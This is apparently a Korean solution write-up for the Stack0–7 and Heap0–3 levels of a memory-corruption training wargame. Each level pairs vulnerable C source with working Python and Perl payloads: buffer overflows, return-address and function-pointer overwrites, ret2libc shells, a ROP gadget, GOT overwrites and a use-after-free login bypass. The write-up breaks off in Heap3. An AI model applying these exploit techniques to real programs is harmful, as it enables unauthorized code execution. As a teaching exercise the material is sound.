Stack0
소스
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>

int main(int argc, char **argv)
{
  volatile int modified;
  char buffer[64];

  modified = 0;
  gets(buffer);

  if(modified != 0) {
      printf("you have changed the 'modified' variable\n");
  } else {
      printf("Try again?\n");
  }
}
gets() 함수는 경계 검사 없이 64바이트 버퍼에 입력을 받는다. modified 변수는 스택에서 buffer 바로 다음에 위치하므로, 64바이트를 초과해 쓰면 modified를 덮어쓸 수 있다.
익스플로잇
import os
import subprocess
from struct import *

payload = ""
payload += "A"*64
payload += "B"*4

p = subprocess.Popen("./stack0", stdin=subprocess.PIPE, stdout=subprocess.PIPE)
print p.communicate(payload)[0]
Stack1
소스
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
  volatile int modified;
  char buffer[64];

  if(argc == 1) {
      errx(1, "please specify an argument\n");
  }

  modified = 0;
  strcpy(buffer, argv[1]);

  if(modified == 0x61626364) {
      printf("you have correctly got the variable to the right value\n");
  } else {
      printf("Try again, you got 0x%08x\n", modified);
  }
}
입력은 커맨드라인 인자로 strcpy를 통해 받는다. modified의 목표 값은 0x61626364이다. 리틀엔디언으로 저장되므로 "dcba" 순서가 아닌 "abcd" 순서로 입력해야 한다.
익스플로잇
import os
import subprocess
from struct import *

p = lambda x:pack("<L", x)

payload = ""
payload += "A"*64
payload += p(0x61626364)

os.system("./stack1" + " " + payload)
Stack2
소스
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
  volatile int modified;
  char buffer[64];
  char *variable;

  variable = getenv("GREENIE");

  if(variable == NULL) {
      errx(1, "please set the GREENIE environment variable\n");
  }

  modified = 0;

  strcpy(buffer, variable);

  if(modified == 0x0d0a0d0a) {
      printf("you have correctly modified the variable\n");
  } else {
      printf("Try again, you got 0x%08x\n", modified);
  }
}
입력을 환경 변수 GREENIE에서 읽는다. 목표 값은 0x0d0a0d0a (CRLF 바이트)다. 출력 불가능한 문자이므로 리틀엔디언 정수로 패킹해서 넣어야 한다.
익스플로잇
from subprocess import Popen, PIPE
from struct import pack
import os

p32 = lambda x:pack("<L", x)

payload = ""
payload += "A"*64
payload += p32(0x0d0a0d0a)

os.environ["GREENIE"]=payload

p = Popen("./stack2", stdin=PIPE, stdout=PIPE)
print p.communicate()[0]
Stack3
소스
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void win()
{
  printf("code flow successfully changed\n");
}

int main(int argc, char **argv)
{
  volatile int (*fp)();
  char buffer[64];

  fp = 0;

  gets(buffer);

  if(fp) {
      printf("calling function pointer, jumping to 0x%08x\n", fp);
      fp();
  }
}
함수 포인터 fp가 스택에서 buffer 인접 위치에 저장된다. buffer를 오버플로해 fp를 win() 함수의 주소로 덮어쓰면, fp()가 호출될 때 win()이 실행된다.
익스플로잇
import os
from subprocess import Popen, PIPE
from struct import *

p = lambda x:pack("<L", x)
win = 0x8048486

payload = ""
payload += "A"*64
payload += p(win)

p = Popen("./stack3", stdin=PIPE, stdout=PIPE)
print p.communicate(payload)[0]
Stack4
소스
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void win()
{
  printf("code flow successfully changed\n");
}

int main(int argc, char **argv)
{
  char buffer[64];

  gets(buffer);
}
전형적인 리턴 주소 덮어쓰기 문제다. 버퍼가 64바이트이고, 그 뒤에 저장된 프레임 포인터(4바이트), 그리고 저장된 리턴 주소가 따라온다. ret를 win() 주소로 덮어쓴다.
익스플로잇
(perl -e 'print "A"x64, "B"x4, "C"x4, "\x56\x84\x04\x08"'; cat) | ./stack4

code flow successfully changed
Stack5
소스
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
  char buffer[64];

  gets(buffer);
}
이번엔 win 함수가 없다. NX가 비활성화되어 있으므로 버퍼에 직접 셸코드를 넣고 실행할 수 있다. ret2libc 방식으로 system() 호출을 체인으로 연결해 페이로드를 구성한다.
익스플로잇
(perl -e 'print "A"x72, "\x80\x8d\xe2\xf7", "AAAA", "\x8f\x7b\xf6\xf7"'; cat) | ./stack5
id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(lxd),114(netdev)
해당 주소들은 libc의 system()과 /bin/sh에 해당하며, 이것이 전형적인 ret2libc 공격이다.
Stack6
소스
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void getpath()
{
  char buffer[64];
  unsigned int ret;
  printf("input path please: "); fflush(stdout);

  gets(buffer);

  ret = __builtin_return_address(0);

  if((ret & 0xbf000000) == 0xbf000000) {
    printf("bzzzt (%p)\n", ret);
    _exit(1);
  }

  printf("got path %s\n", buffer);
}

int main(int argc, char **argv)
{
  getpath();
}
Stack6은 0xbf000000 범위(스택 영역)의 리턴 주소를 차단한다. 스택에 있는 셸코드로 직접 점프하는 방법을 막는 것이다. 우회 방법은 ret2libc — 리턴 주소를 차단 범위 밖인 libc의 system()으로 지정하면 된다.
익스플로잇
(perl -e 'print "A"x76, "\x80\x8d\xe2\xf7", "AAAA", "\x8f\x7b\xf6\xf7"'; cat) | ./stack6
id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(lxd),114(netdev)
Stack7
소스
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

char *getpath()
{
  char buffer[64];
  unsigned int ret;

  printf("input path please: "); fflush(stdout);

  gets(buffer);

  ret = __builtin_return_address(0);

  if((ret & 0xb0000000) == 0xb0000000) {
      printf("bzzzt (%p)\n", ret);
      _exit(1);
  }

  printf("got path %s\n", buffer);
  return strdup(buffer);
}

int main(int argc, char **argv)
{
  getpath();
}
Stack7은 0xb0000000으로 시작하는 주소를 차단한다. 스택(0xbf...)뿐 아니라 libc 주소(0xb7...)까지 대부분 막혀버린다. 해결책은 바이너리 자체의 .text 섹션에 있는 ROP 가젯을 사용해 ret2libc 체인으로 피벗하는 것이다. 0x080485ae에 있는 ret 가젯이 유용하다.
익스플로잇
(perl -e 'print "A"x76, "\xae\x85\x04\x08", "\x80\x8d\xe2\xf7", "AAAA", "\x8f\x7b\xf6\xf7"'; cat) | ./stack7
input path please:
got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...

id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(lxd),114(netdev)
0x080485ae 가젯은 바이너리 텍스트 세그먼트의 ret 명령으로, 필터를 통과한 뒤 system()에 착지하기 위해 사용된다.
Heap0
strcpy가 할당된 청크 경계를 넘어 인접 구조체에 쓰기 때문에 발생하는 간단한 힙 오버플로다. 인접 객체의 함수 포인터를 덮어써 실행 흐름을 winner()로 바꾼다.
익스플로잇
./heap0 $(perl -e 'print "A"x64, "B"x16, "\xb6\x84\x04\x08"')Heap1
두 개의 힙 할당 구조체가 메모리에 인접해 있다. 각각 이름 포인터와 우선순위 필드를 갖는다. 메모리 레이아웃:
| prev | size | prio | name* |
i1      | NULL | 0x11 |  1   | addr  |
name    | NULL | 0x11 |     AAAA     |
i2      | NULL | 0x11 |  2   | addr  |
name | NULL | 0x11 | BBBB |i1->name을 충분히 오버플로하면 i2의 name 포인터를 puts@GOT로 덮어쓸 수 있다. 그런 다음 i2->name에 winner() 주소를 쓰면, puts가 호출될 때 GOT 덮어쓰기가 발동된다.
strcpy(i1->name, argv[1])  →  A*20 + puts_got  (i2->name* 덮어씀)
strcpy(i2->name, argv[2])  →  &winner          (puts GOT 엔트리 덮어씀)
익스플로잇
./heap1 $(perl -e 'print "A"x20, "\x1c\xa0\x04\x08"') $(perl -e 'print "\xe6\x84\x04\x08"')
and we have a winner @ 1605236809
Heap2
소스
struct auth {
    char name[32];
    int auth;
};

struct auth *auth;
char *service;
프로그램은 auth 구조체와 service 포인터를 관리한다. free(auth) 호출 시 메모리가 힙 할당자에 반환되지만 포인터 자체는 초기화되지 않는다(use-after-free). 이후 strdup으로 새 service 문자열을 할당하면, 할당 크기가 맞을 경우 해제된 같은 청크에 위치할 수 있다.
분석
char line[128];

    while(1) {
        printf("[ auth = %p, service = %p ]\n", auth, service);

        if(fgets(line, sizeof(line), stdin) == NULL) break;
128바이트 버퍼, fgets로 원하는 만큼 입력 가능
        if(strncmp(line, "auth ", 5) == 0) {
            auth = malloc(sizeof(auth));
            memset(auth, 0, sizeof(auth));
            if(strlen(line + 5) < 31) {
                strcpy(auth->name, line + 5);
            }
        }
"auth " + string을 입력하면 크기만큼 할당하고 memset한다. 길이가 31바이트 미만이면 auth->name에 데이터를 복사한다.
        if(strncmp(line, "reset", 5) == 0) {
            free(auth);
        }
        if(strncmp(line, "service", 6) == 0) {
            service = strdup(line + 7);
}reset이면 auth를 해제하고, service이면 service 포인터에 문자열을 덮어쓴다.
        if(strncmp(line, "login", 5) == 0) {
            if(auth->auth) {
                printf("you have logged in already!\n");
            } else {
                printf("please enter your password\n");
            }
        }
login 입력 시 auth->auth 값이 있으면 로그인된다. 30바이트만 쓸 수 있는데 어떻게 auth->auth에 값을 넣을 수 있을까?
익스플로잇 시퀀스:
auth AAAA...— auth 구조체 할당, name 필드 채움service— 인접 청크에 service 할당reset— auth 해제 (포인터는 초기화되지 않음)service— strdup이 해제된 auth 청크에 할당되어auth->auth를 덮어씀login— auth->auth가 0이 아니므로 로그인 성공
auth AAAAAAAAAAAAAAAAAAAAAAAAA
[ auth = 0x804b980, service = (nil) ]
service
[ auth = 0x804b980, service = 0x804b990 ]
reset
[ auth = 0x804b980, service = 0x804b990 ]
service
[ auth = 0x804b980, service = 0x804b980 ]
login
please enter your password
service
[ auth = 0x804b980, service = 0x804b9a0 ]
login
you have logged in already!
Heap3
소스
void winner()
{
  printf("that wasn't too bad now, was it? @ %d\n", time(NULL));
}

int main(int argc, char **argv)
{
  char *a, *b, *c;

  a = malloc(32);
  b = malloc(32);
  c = malloc(32);

  strcpy(a, argv[1]);
  strcpy(b, argv[2]);
  strcpy(c, argv[3]);

  free(c);
  free(b);
  free(a);

  printf("dynamite failed?\n");
}
이 문제는 전형적인 dlmalloc unlink 익스플로잇을 보여준다. 할당 후 힙 레이아웃:
0x804c000:  0x00000000  0x00000029  0x41414141  ...
0x804c020:  ...         0x00000029  0x42424242  ...
0x804c050:  ...         0x00000029  0x43434343  ...

각 청크에는 8바이트 헤더(prev_size + size)가 있다. fd와 bk 포인터(해제 시에만 사용)가 뒤따른다. 청크 c를 넘쳐 청크 경계에 가짜 청크를 심으면, free() 도중 unlink 매크로가 발동되어 임의의 4바이트 값을 임의의 주소에 쓰는 write-what-where 프리미티브가 만들어진다. 이를 통해 printf@GOT를 winner()로 덮어쓴다.
malloc_chunk 구조:
struct malloc_chunk {
  INTERNAL_SIZE_T      prev_size;
  INTERNAL_SIZE_T      size;
  struct malloc_chunk* fd;
  struct malloc_chunk* bk;
};